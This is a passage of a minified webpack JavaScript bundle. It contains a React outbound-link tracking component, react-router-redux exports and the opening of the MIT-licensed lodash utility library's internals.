t&&"function"!=typeof t?e:t}var p=function(e){function t(){var e,n,r;c(this,t);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return n=r=f(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(i))),r.handleClick=function(e){var n=r.props,o=n.target,i=n.eventLabel,a=n.to,u=n.onClick,l={label:i},s="_blank"!==o,c=!(e.ctrlKey||e.shiftKey||e.metaKey||1===e.button);s&&c?(e.preventDefault(),t.trackLink(l,(function(){window.location.href=a}))):t.trackLink(l,(function(){})),u&&u(e)},f(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"render",value:function(){var e=r({},this.props,{href:this.props.to,onClick:this.handleClick});return delete e.eventLabel,a.default.createElement("a",e)}}]),t}(i.Component);p.propTypes={eventLabel:u.default.string.isRequired,target:u.default.string,to:u.default.string,onClick:u.default.func},p.defaultProps={target:null,to:null,onClick:null},p.trackLink=function(){(0,l.default)("ga tracking not enabled")},t.default=p},function(t,n){t.exports=e},function(e,n){e.exports=t}])},e.exports=r(n(0),n(6))},,,,,,,,,function(e,t,n){var r=n(887);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.routerMiddleware=t.routerActions=t.goForward=t.goBack=t.go=t.replace=t.push=t.CALL_HISTORY_METHOD=t.routerReducer=t.LOCATION_CHANGE=t.syncHistoryWithStore=void 0;var r=n(794);Object.defineProperty(t,"LOCATION_CHANGE",{enumerable:!0,get:function(){return r.LOCATION_CHANGE}}),Object.defineProperty(t,"routerReducer",{enumerable:!0,get:function(){return r.routerReducer}});var o=n(795);Object.defineProperty(t,"CALL_HISTORY_METHOD",{enumerable:!0,get:function(){return o.CALL_HISTORY_METHOD}}),Object.defineProperty(t,"push",{enumerable:!0,get:function(){return o.push}}),Object.defineProperty(t,"replace",{enumerable:!0,get:function(){return o.replace}}),Object.defineProperty(t,"go",{enumerable:!0,get:function(){return o.go}}),Object.defineProperty(t,"goBack",{enumerable:!0,get:function(){return o.goBack}}),Object.defineProperty(t,"goForward",{enumerable:!0,get:function(){return o.goForward}}),Object.defineProperty(t,"routerActions",{enumerable:!0,get:function(){return o.routerActions}});var i=u(n(1177)),a=u(n(1178));function u(e){return e&&e.__esModule?e:{default:e}}t.syncHistoryWithStore=i.default,t.routerMiddleware=a.default},function(e,t,n){var r=n(616),o=n(847),i=n(172);e.exports=function(e,t){return e&&e.length?r(e,i(t,2),o):void 0}},,function(e,t,n){var r=n(711),o=n(1358),i=Object.prototype.hasOwnProperty,a=o((function(e,t,n){i.call(e,n)?e[n].push(t):r(e,n,[t])}));e.exports=a},,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(611);e.exports=function(e){return r(e,4)}},,,function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(616),o=n(848),i=n(67);e.exports=function(e){return e&&e.length?r(e,i,o):void 0}},function(e,t,n){var r=n(1752);e.exports=function(e){return r(2,e)}},function(e,t,n){(function(e,r){var o;
/**
 * @license
 * Lodash <https://lodash.com/>
 * Copyright OpenJS Foundation and other contributors <https://openjsf.org/>
 * Released under MIT license <https://lodash.com/license>
 * Based on Underscore.js 1.8.3 <http://underscorejs.org/LICENSE>
 * Copyright Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
 */(function(){var i="Expected a function",a="__lodash_placeholder__",u=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],l="[object Arguments]",s="[object Array]",c="[object Boolean]",f="[object Date]",p="[object Error]",d="[object Function]",h="[object GeneratorFunction]",v="[object Map]",m="[object Number]",y="[object Object]",g="[object RegExp]",b="[object Set]",_="[object String]",w="[object Symbol]",x="[object WeakMap]",E="[object ArrayBuffer]",S="[object DataView]",O="[object Float32Array]",T="[object Float64Array]",k="[object Int8Array]",C="[object Int16Array]",P="[object Int32Array]",j="[object Uint8Array]",A="[object Uint16Array]",M="[object Uint32Array]",N=/\b__p \+= '';/g,R=/\b(__p \+=) '' \+/g,I=/(__e\(.*?\)|\b__t\)) \+\n'';/g,D=/&(?:amp|lt|gt|quot|#39);/g,L=/[&<>"']/g,F=RegExp(D.source),z=RegExp(L.source),U=/<%-([\s\S]+?)%>/g,B=/<%([\s\S]+?)%>/g,W=/<%=([\s\S]+?)%>/g,V=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,H=/^\w*$/,q=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,$=/[\\^$.*+?()[\]{}|]/g,K=RegExp($.source),G=/^\s+/,Q=/\s/,Y=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,X=/\{\n\/\* \[wrapped with (.+)\] \*/,Z=/,? & /,J=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ee=/[()=,{}\[\]\/\s]/,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,re=/\w*$/,oe=/^[-+]0x[0-9a-f]+$/i,ie=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,ue=/^0o[0-7]+$/i,le=/^(?:0|[1-9]\d*)$/,se=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,ce=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,pe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",de="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="[\\ud800-\\udfff]",ve="["+de+"]",me="["+pe+"]",ye="\\d+",ge="[\\u2700-\\u27bf]",be="[a-z\\xdf-\\xf6\\xf8-\\xff]",_e="[^\\ud800-\\udfff"+de+ye+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",we="\\ud83c[\\udffb-\\udfff]",xe="[^\\ud800-\\udfff]",Ee="(?:\\ud83c[\\udde6-\\uddff]){2}",Se="[\\ud800-\\udbff][\\udc00-\\udfff]",Oe="[A-Z\\xc0-\\xd6\\xd8-\\xde]",Te="(?:"+be+"|"+_e+")",ke="(?:"+Oe+"|"+_e+")",Ce="(?:"+me+"|"+we+")"+"?",Pe="[\\ufe0e\\ufe0f]?"+Ce+("(?:\\u200d(?:"+[xe,Ee,Se].join("|")+")[\\ufe0e\\ufe0f]?"+Ce+")*"),je="(?:"+[ge,Ee,Se].join("|")+")"+Pe,Ae="(?:"+[xe+me+"?",me,Ee,Se,he].join("|")+")",Me=RegExp("['’]","g"),Ne=RegExp(me,"g"),Re=RegExp(we+"(?="+we+")|"+Ae+Pe,"g"),Ie=RegExp([Oe+"?"+be+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[ve,Oe,"$"].join("|")+")",ke+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[ve,Oe+Te,"$"].join("|")+")",Oe+"?"+Te+"+(?:['’](?:d|ll|m|re|s|t|ve))?",Oe+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ye,je].join("|"),"g"),De=RegExp("[\\u200d\\ud800-\\udfff"+pe+"\\ufe0e\\ufe0f]"),Le=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Fe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ze=-1,Ue={};Ue[O]=Ue[T]=Ue[k]=Ue[C]=Ue[P]=Ue[j]=Ue["[object Uint8ClampedArray]"]=Ue[A]=Ue[M]=!0,Ue[l]=Ue[s]=Ue[E]=Ue[c]=Ue[S]=Ue[f]=Ue[p]=Ue[d]=Ue[v]=Ue[m]=Ue[y]=Ue[g]=Ue[b]=Ue[_]=Ue[x]=!1;var Be={};Be[l]=Be[s]=Be[E]=Be[S]=Be[c]=Be[f]=Be[O]=Be[T]=Be[k]=Be[C]=Be[P]=Be[v]=Be[m]=Be[y]=Be[g]=Be[b]=Be[_]=Be[w]=Be[j]=Be["[object Uint8ClampedArray]"]=Be[A]=Be[M]=!0,Be[p]=Be[d]=Be[x]=!1;var We={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Ve=parseFloat,He=parseInt,qe="object"==typeof e&&e&&e.Object===Object&&e,$e="object"==typeof self&&self&&self.Object===Object&&self,Ke=qe||$e||Function("return this")(),Ge=t&&!t.nodeType&&t,Qe=Ge&&"object"==typeof r&&r&&!r.nodeType&&r,Ye=Qe&&Qe.exports===Ge,Xe=Ye&&qe.process,Ze=function(){try{var e=Qe&&Qe.require&&Qe.require("util").types;return e||Xe&&Xe.binding&&Xe.binding("util")}catch(e){}}(),Je=Ze&&Ze.isArrayBuffer,et=Ze&&Ze.isDate,tt=Ze&&Ze.isMap,nt=Ze&&Ze.isRegExp,rt=Ze&&Ze.isSet,ot=Ze&&Ze.isTypedArray;function it(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function at(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}function ut(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function lt(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function st(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function ct(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}function ft(e,t){return!!(null==e?0:e.length)&&wt(e,t,0)>-1}function pt(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function dt(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function ht(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function vt(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}function mt(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function yt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var gt=Ot("length");function bt(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}function _t(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}function wt(e,t,n){return t==t?function(e,t,n){var r=n-1,o=e.length;for(;++r<o;)if(e[r]===t)return r;return-1}(e,t,n):_t(e,Et,n)}function xt(e,t,n,r){for(var o=n-1,i=e.length;++o<i;)if(r(e[o],t))return o;return-1}function Et(e){return e!=e}function St(e,t){var n=null==e?0:e.length;return n?Ct(e,t)/n:NaN}function Ot(e){return function(t){return null==t?void 0:t[e]}}function Tt(e){return function(t){return null==e?void 0:e[t]}}function kt(e,t,n,r,o){return o(e,(function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)})),n}function Ct(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}function Pt(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function jt(e){return e?e.slice(0,Gt(e)+1).replace(G,""):e}function At(e){return function(t){return e(t)}}function Mt(e,t){return dt(t,(function(t){return e[t]}))}function Nt(e,t){return e.has(t)}function Rt(e,t){for(var n=-1,r=e.length;++n<r&&wt(t,e[n],0)>-1;);return n}function It(e,t){for(var n=e.length;n--&&wt(t,e[n],0)>-1;);return n}function Dt(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var Lt=Tt({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),Ft=Tt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function zt(e){return"\\"+We[e]}function Ut(e){return De.test(e)}function Bt(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function Wt(e,t){return function(n){return e(t(n))}}function Vt(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var u=e[n];u!==t&&u!==a||(e[n]=a,i[o++]=n)}return i}function Ht(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function qt(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function $t(e){return Ut(e)?function(e){var t=Re.lastIndex=0;for(;Re.test(e);)++t;return t}(e):gt(e)}function Kt(e){return Ut(e)?function(e){return e.match(Re)||[]}(e):function(e){return e.split("")}(e)}function Gt(e){for(var t=e.length;t--&&Q.test(e.charAt(t)););return t}var Qt=Tt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Yt=function e(t){var n,r=(t=null==t?Ke:Yt.defaults(Ke.Object(),t,Yt.pick(Ke,Fe))).Array,o=t.Date,Q=t.Error,pe=t.Function,de=t.Math,he=t.Object,ve=t.RegExp,me=t.String,ye=t.TypeError,ge=r.prototype,be=pe.prototype,_e=he.prototype,we=t["__core-js_shared__"],xe=be.toString,Ee=_e.hasOwnProperty,Se=0,Oe=(n=/[^.]+$/.exec(we&&we.keys&&we.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Te=_e.toString,ke=xe.call(he),Ce=Ke._,Pe=ve("^"+xe.call(Ee).replace($,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),je=Ye?t.Buffer:void 0,Ae=t.Symbol,Re=t.Uint8Array,De=je?je.allocUnsafe:void 0,We=Wt(he.getPrototypeOf,he),qe=he.create,$e=_e.propertyIsEnumerable,Ge=ge.splice,Qe=Ae?Ae.isConcatSpreadable:void 0,Xe=Ae?Ae.iterator:void 0,Ze=Ae?Ae.toStringTag:void 0,gt=function(){try{var e=ti(he,"defineProperty");return e({},"",{}),e}catch(e){}}(),Tt=t.clearTimeout!==Ke.clearTimeout&&t.clearTimeout,Xt=o&&o.now!==Ke.Date.now&&o.now,Zt=t.setTimeout!==Ke.setTimeout&&t.setTimeout,Jt=de.ceil,en=de.floor,tn=he.getOwnPropertySymbols,nn=je?je.isBuffer:void 0,rn=t.isFinite,on=ge.join,an=Wt(he.keys,he),un=de.max,ln=de.min,sn=o.now,cn=t.parseInt,fn=de.random,pn=ge.reverse,dn=ti(t,"DataView"),hn=ti(t,"Map"),vn=ti(t,"Promise"),mn=ti(t,"Set"),yn=ti(t,"WeakMap"),gn=ti(he,"create"),bn=yn&&new yn,_n={},wn=Ci(dn),xn=Ci(hn),En=Ci(vn),Sn=Ci(mn),On=Ci(yn),Tn=Ae?Ae.prototype:void 0,kn=Tn?Tn.valueOf:void 0,Cn=Tn?Tn.toString:void 0;function Pn(e){if(qa(e)&&!Ra(e)&&!(e instanceof Nn)){if(e instanceof Mn)return e;if(Ee.call(e,"__wrapped__"))return Pi(e)}return new Mn(e)}var jn=function(){function e(){}return function(t){if(!Ha(t))return{};if(qe)return qe(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function An(){}function Mn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function Nn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Rn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function In(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Dn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Ln(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new Dn;++t<n;)this.add(e[t])}function Fn(e){var t=this.__data__=new In(e);this.size=t.size}function zn(e,t){var n=Ra(e),r=!n&&Na(e),o=!n&&!r&&Fa(e),i=!n&&!r&&!o&&Ja(e),a=n||r||o||i,u=a?Pt(e.length,me):[],l=u.length;for(var s in e)!t&&!Ee.call(e,s)||a&&("length"==s||o&&("offset"==s||"parent"==s)||i&&("buffer"==s||"byteLength"==s||"byteOffset"==s)||li(s,l))||u.push(s);return u}function Un(e){var t=e.length;return t?e[Lr(0,t-1)]:void 0}function Bn(e,t){return Oi(bo(e),Yn(t,0,e.length))}function Wn(e){return Oi(bo(e))}function Vn(e,t,n){(void 0!==n&&!ja(e[t],n)||void 0===n&&!(t in e))&&Gn(e,t,n)}function Hn(e,t,n){var r=e[t];Ee.call(e,t)&&ja(r,n)&&(void 0!==n||t in e)||Gn(e,t,n)}function qn(e,t){for(var n=e.length;n--;)if(ja(e[n][0],t))return n;return-1}function $n(e,t,n,r){return tr(e,(function(e,o,i){t(r,e,n(e),i)})),r}function Kn(e,t){return e&&_o(t,wu(t),e)}function Gn(e,t,n){"__proto__"==t&&gt?gt(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Qn(e,t){for(var n=-1,o=t.length,i=r(o),a=null==e;++n<o;)i[n]=a?void 0:mu(e,t[n]);return i}function Yn(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Xn(e,t,n,r,o,i){var a,u=1&t,s=2&t,p=4&t;if(n&&(a=o?n(e,r,o,i):n(e)),void 0!==a)return a;if(!Ha(e))return e;var x=Ra(e);if(x){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&Ee.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!u)return bo(e,a)}else{var N=oi(e),R=N==d||N==h;if(Fa(e))return po(e,u);if(N==y||N==l||R&&!o){if(a=s||R?{}:ai(e),!u)return s?function(e,t){return _o(e,ri(e),t)}(e,function(e,t){return e&&_o(t,xu(t),e)}(a,e)):function(e,t){return _o(e,ni(e),t)}(e,Kn(a,e))}else{if(!Be[N])return o?e:{};a=function(e,t,n){var r=e.constructor;switch(t){case E:return ho(e);case c:case f:return new r(+e);case S:return function(e,t){var n=t?ho(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case O:case T:case k:case C:case P:case j:case"[object Uint8ClampedArray]":case A:case M:return vo(e,n);case v:return new r;case m:case _:return new r(e);case g:return function(e){var t=new e.constructor(e.source,re.exec(e));return t.lastIndex=e.lastIndex,t}(e);case b:return new r;case w:return o=e,kn?he(kn.call(o)):{}}var o}(e,N,u)}}i||(i=new Fn);var I=i.get(e);if(I)return I;i.set(e,a),Ya(e)?e.forEach((function(r){a.add(Xn(r,t,n,r,e,i))})):$a(e)&&e.forEach((function(r,o){a.set(o,Xn(r,t,n,o,e,i))}));var D=x?void 0:(p?s?Go:Ko:s?xu:wu)(e);return ut(D||e,(function(r,o){D&&(r=e[o=r]),Hn(a,o,Xn(r,t,n,o,e,i))})),a}function Zn(e,t,n){var r=n.length;if(null==e)return!r;for(e=he(e);r--;){var o=n[r],i=t[o],a=e[o];if(void 0===a&&!(o in e)||!i(a))return!1}return!0}function Jn(e,t,n){if("function"!=typeof e)throw new ye(i);return wi((function(){e.apply(void 0,n)}),t)}function er(e,t,n,r){var o=-1,i=ft,a=!0,u=e.length,l=[],s=t.length;if(!u)return l;n&&(t=dt(t,At(n))),r?(i=pt,a=!1):t.length>=200&&(i=Nt,a=!1,t=new Ln(t));e:for(;++o<u;){var c=e[o],f=null==n?c:n(c);if(c=r||0!==c?c:0,a&&f==f){for(var p=s;p--;)if(t[p]===f)continue e;l.push(c)}else i(t,f,r)||l.push(c)}return l}Pn.templateSettings={escape:U,evaluate:B,interpolate:W,variable:"",imports:{_:Pn}},Pn.prototype=An.prototype,Pn.prototype.constructor=Pn,Mn.prototype=jn(An.prototype),Mn.prototype.constructor=Mn,Nn.prototype=jn(An.prototype),Nn.prototype.constructor=Nn,Rn.prototype.clear=function(){this.__data__=gn?gn(null):{},this.size=0},Rn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Rn.prototype.get=function(e){var t=this.__data__;if(gn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return Ee.call(t,e)?t[e]:void 0},Rn.prototype.has=function(e){var t=this.__data__;return gn?void 0!==t[e]:Ee.call(t,e)},Rn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=gn&&void 0===t?"__lodash_hash_undefined__":t,this},In.prototype.clear=function(){this.__data__=[],this.size=0},In.prototype.delete=function(e){var t=this.__data__,n=qn(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ge.call(t,n,1),--this.size,!0)},In.prototype.get=function(e){var t=this.__data__,n=qn(t,e);return n<0?void 0:t[n][1]},In.prototype.has=function(e){return qn(this.__data__,e)>-1},In.prototype.set=function(e,t){var n=this.__data__,r=qn(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},Dn.prototype.clear=function(){this.size=0,this.__data__={hash:new Rn,map:new(hn||In),string:new Rn}},Dn.prototype.delete=function(e){var t=Jo(this,e).delete(e);return this.size-=t?1:0,t},Dn.prototype.get=function(e){return Jo(this,e).get(e)},Dn.prototype.has=function(e){return Jo(this,e).has(e)},Dn.prototype.set=function(e,t){var n=Jo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Ln.prototype.add=Ln.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},Ln.prototype.has=function(e){return this.__data__.has(e)},Fn.prototype.clear=function(){this.__data__=new In,this.size=0},Fn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Fn.prototype.get=function(e){return this.__data__.get(e)},Fn.prototype.has=function(e){return this.__data__.has(e)},Fn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof In){var r=n.__data__;if(!hn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new Dn(r)}return n.set(e,t),this.size=n.size,this};var tr=Eo(sr),nr=Eo(cr,!0);function rr(e,t){var n=!0;return tr(e,(function(e,r,o){return n=!!t(e,r,o)})),n}function or(e,t,n){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=t(i);if(null!=a&&(void 0===u?a==a&&!Za(a):n(a,u)))var u=a,l=i}return l}function ir(e,t){var n=[];return tr(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}function ar(e,t,n,r,o){var i=-1,a=e.length;for(n||(n=ui),o||(o=[]);++i<a;){var u=e[i];t>0&&n(u)?t>1?ar(u,t-1,n,r,o):ht(o,u):r||(o[o.length]=u)}return o}var ur=So(),lr=So(!0);function sr(e,t){return e&&ur(e,t,wu)}function cr(e,t){return e&&lr(e,t,wu)}function fr(e,t){return ct(t,(function(t){return Ba(e[t])}))}function pr(e,t){for(var n=0,r=(t=lo(t,e)).length;null!=e&&n<r;)e=e[ki(t[n++])];return n&&n==r?e:void 0}function dr(e,t,n){var r=t(e);return Ra(e)?r:ht(r,n(e))}function hr(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Ze&&Ze in he(e)?function(e){var t=Ee.call(e,Ze),n=e[Ze];try{e[Ze]=void 0;var r=!0}catch(e){}var o=Te.call(e);r&&(t?e[Ze]=n:delete e[Ze]);return o}(e):function(e){return Te.call(e)}(e)}function vr(e,t){return e>t}function mr(e,t){return null!=e&&Ee.call(e,t)}function yr(e,t){return null!=e&&t in he(e)}function gr(e,t,n){for(var o=n?pt:ft,i=e[0].length,a=e.length,u=a,l=r(a),s=1/0,c=[];u--;){var f=e[u];u&&t&&(f=dt(f,At(t))),s=ln(f.length,s),l[u]=!n&&(t||i>=120&&f.length>=120)?new Ln(u&&f):void 0}f=e[0];var p=-1,d=l[0];e:for(;++p<i&&c.length<s;){var h=f[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(d?Nt(d,v):o(c,v,n))){for(u=a;--u;){var m=l[u];if(!(m?Nt(m,v):o(e[u],v,n)))continue e}d&&d.push(v),c.push(h)}}return c}function br(e,t,n){var r=null==(e=yi(e,t=lo(t,e)))?e:e[ki(Ui(t))];return null==r?void 0:it(r,e,n)}function _r(e){return qa(e)&&hr(e)==l}function wr(e,t,n,r,o){return e===t||(null==e||null==t||!qa(e)&&!qa(t)?e!=e&&t!=t:function(e,t,n,r,o,i){var a=Ra(e),u=Ra(t),d=a?s:oi(e),h=u?s:oi(t),x=(d=d==l?y:d)==y,O=(h=h==l?y:h)==y,T=d==h;if(T&&Fa(e)){if(!Fa(t))return!1;a=!0,x=!1}if(T&&!x)return i||(i=new Fn),a||Ja(e)?qo(e,t,n,r,o,i):function(e,t,n,r,o,i,a){switch(n){case S:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case E:return!(e.byteLength!=t.byteLength||!i(new Re(e),new Re(t)));case c:case f:case m:return ja(+e,+t);case p:return e.name==t.name&&e.message==t.message;case g:case _:return e==t+"";case v:var u=Bt;case b:var l=1&r;if(u||(u=Ht),e.size!=t.size&&!l)return!1;var s=a.get(e);if(s)return s==t;r|=2,a.set(e,t);var d=qo(u(e),u(t),r,o,i,a);return a.delete(e),d;case w:if(kn)return kn.call(e)==kn.call(t)}return!1}(e,t,d,n,r,o,i);if(!(1&n)){var k=x&&Ee.call(e,"__wrapped__"),C=O&&Ee.call(t,"__wrapped__");if(k||C){var P=k?e.value():e,j=C?t.value():t;return i||(i=new Fn),o(P,j,n,r,i)}}if(!T)return!1;return i||(i=new Fn),function(e,t,n,r,o,i){var a=1&n,u=Ko(e),l=u.length,s=Ko(t).length;if(l!=s&&!a)return!1;var c=l;for(;c--;){var 